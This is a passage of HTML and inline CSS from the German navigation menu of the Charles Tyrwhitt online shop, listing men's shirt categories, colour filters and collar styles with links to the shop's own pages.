       ls-gold
       ">
        hemd der saison
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2380756894 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2380756894 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2380756894 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2380756894 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/"
       class="navigationLink-2380756894 
       capitalize d-none mps-d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle Hemden Anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4079347502 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4079347502 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4079347502 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4079347502 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/neuheiten/"
       class="navigationLink-4079347502 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        neue hemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1465383898 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1465383898 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1465383898 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1465383898 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/businesshemden/"
       class="navigationLink-1465383898 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Businesshemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2458755928 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2458755928 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2458755928 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2458755928 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/business-casual-hemden/"
       class="navigationLink-2458755928 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Business-casual hemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9873990640 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9873990640 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9873990640 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9873990640 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/freizeithemden/"
       class="navigationLink-9873990640 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        freizeithemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1294459385 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1294459385 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1294459385 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1294459385 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/buegelfrei/"
       class="navigationLink-1294459385 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        bügelfrei hemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9301978411 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9301978411 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9301978411 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9301978411 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/luxushemden/"
       class="navigationLink-9301978411 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        luxushemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7944231178 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7944231178 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7944231178 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7944231178 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/abendhemden/"
       class="navigationLink-7944231178 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        abendhemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1453837249 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1453837249 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1453837249 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1453837249 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>








</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8316580964 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8316580964 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8316580964 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8316580964 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/kurzarmhemden/"
       class="navigationLink-8316580964 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        kurzarmhemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7449953541 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7449953541 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7449953541 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7449953541 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/kragenlos/"
       class="navigationLink-7449953541 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        kragenlose hemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8950340003 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8950340003 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8950340003 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8950340003 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/polo-hemden/"
       class="navigationLink-8950340003 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2625004073 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2625004073 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2625004073 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2625004073 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/t-shirts/"
       class="navigationLink-2625004073 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        T-Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3512528602 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3512528602 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3512528602 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3512528602 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hemden/"
       class="navigationLink-3512528602 
       capitalize mls-d-none 
       font__primary 
       black1 
       mps-black1 
       mls-black1 
       ls-black1
       ">
        hemden sale
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-5330568556 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-5330568556 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-5330568556 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-5330568556 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-5330568556) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-5330568556 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Farbe
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9236466274 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9236466274 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9236466274 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9236466274 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/"
       class="navigationLink-9236466274 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle Hemden Anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8184825290 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8184825290 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8184825290 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8184825290 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/?prefn1=webColour&amp;prefv1=WHITE"
       class="navigationLink-8184825290 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        weisse hemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9755344598 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9755344598 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9755344598 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9755344598 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/?prefn1=webColour&amp;prefv1=BLUE"
       class="navigationLink-9755344598 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        blaue hemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5130326065 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5130326065 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5130326065 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5130326065 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/?prefn1=webColour&amp;prefv1=PINK"
       class="navigationLink-5130326065 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        rosa hemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8230331496 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8230331496 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8230331496 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8230331496 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/bedruckt/"
       class="navigationLink-8230331496 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        bedruckte hemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6118521790 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6118521790 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6118521790 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6118521790 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/karo-hemden/"
       class="navigationLink-6118521790 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        karo hemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7356591917 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7356591917 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7356591917 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7356591917 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/gestreifte-hemden/"
       class="navigationLink-7356591917 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        gestreifte hemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6483068042 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6483068042 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6483068042 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6483068042 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/"
       class="navigationLink-6483068042 
       mls-m-top-m d-none mls-d-block uppercase 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Kragen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7798938198 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7798938198 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7798938198 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7798938198 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/?prefn1=webCollarType&amp;prefv1=classic&amp;tib=TIB-text-shirts-ss23&amp;isFiltersHidden=false"
       class="navigationLink-7798938198 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Kenthemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7478863438 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7478863438 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7478863438 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7478863438 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/?prefn1=webCollarType&amp;prefv1=cutaway&amp;tib=TIB-text-shirts-ss23&amp;isFiltersHidden=false"
       class="navigationLink-7478863438 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Haifischhemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3873724710 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3873724710 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3873724710 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3873724710 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/?prefn1=webCollarType&amp;prefv1=semi_cutaway&amp;tib=TIB-text-shirts-ss23&amp;isFiltersHidden=false"
       class="navigationLink-3873724710 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Semi-Haifischhemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9004170120 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9004170120 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9004170120 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9004170120 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/buegelfrei-button-down/"
       class="navigationLink-9004170120 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Button Down Hemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8750139450 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8750139450 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8750139450 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8750139450 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/?prefn1=webCollarType&amp;prefv1=point&amp;tib=TIB-text-shirts-ss23&amp;isFiltersHidden=false"
       class="navigationLink-8750139450 
       hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Kent-Kragen Hemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7415656593 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7415656593 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7415656593 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7415656593 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hemden/"
       class="navigationLink-7415656593 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        hemden sale
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


